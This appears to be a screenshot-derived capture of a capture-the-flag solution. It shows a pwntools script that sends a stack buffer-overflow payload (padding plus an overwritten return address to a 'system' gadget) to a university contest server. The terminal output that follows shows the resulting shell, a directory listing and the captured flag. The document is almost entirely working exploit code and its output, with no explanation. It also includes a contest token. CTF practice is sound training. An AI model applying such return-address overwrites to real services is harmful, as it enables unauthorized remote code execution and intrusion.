 payload.py 1
payload.py > ...
1 from pwn import *
2 r = remote("prob07.contest.pku.edu.cn", 10007)
3 system = 0x040117a
4 p1 = b'a' * 0x20
5 p2 = b'b' * 0x30 + b'c' * 8 + p64(system)
6 r.sendlineafter(b'Please input your token: ', b'361:MEUCIQD2j6iVCe5XMMETbXM7B-TvdyLkEhCMv6iC9iWu7w4ZKQIgZyb27g3ev4E_W9B8rXE5rWazhQxuYHLWKHsqY2Ycra4=')
7 r.sendafter(b'Enter your username: ', p1)
8 r.sendafter(b'Enter the password: ', p2)
9 r.interactive()
问题 1 输出 调试控制台 终端 端口
lib32
lib64
libx32
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{koOD1Eijiemeeph8iEnei2XoL8Ich5de}
$